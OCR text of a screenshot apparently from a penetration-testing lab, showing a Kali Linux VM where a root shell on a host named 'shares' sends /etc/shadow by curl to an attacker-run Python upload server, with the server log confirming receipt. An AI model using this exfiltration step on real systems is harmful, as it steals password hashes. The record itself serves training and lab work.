 Kali linux - VMware Workstation
File Edit View VM Tabs Help
Kali linux
1 2 3 4
10.10.0.24 13:27
root@kali: ~/shares
File Actions Edit View Help
root@shares:/# whoami
root
root@shares:/# curl -X POST http://10.10.0.24:8000/upload -F 'files=@/etc/shadow' --insecure
root@shares:/#
Home
a virtual environment instead: https://pip.pypa.io/warnings/venv
┌──(root㉿kali)-[~/shares]
└─# python3 -m uploadserver
File upload available at /upload
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
172.31.1.7 - - [03/Feb/2023 13:27:22] [Uploaded] "shadow" --> /root/shares/shadow
172.31.1.7 - - [03/Feb/2023 13:27:22] "POST /upload HTTP/1.1" 204 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[~/shares]
└─#
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1°C
Mostly cloudy
Search
ENG
20:27
3.2.2023 г.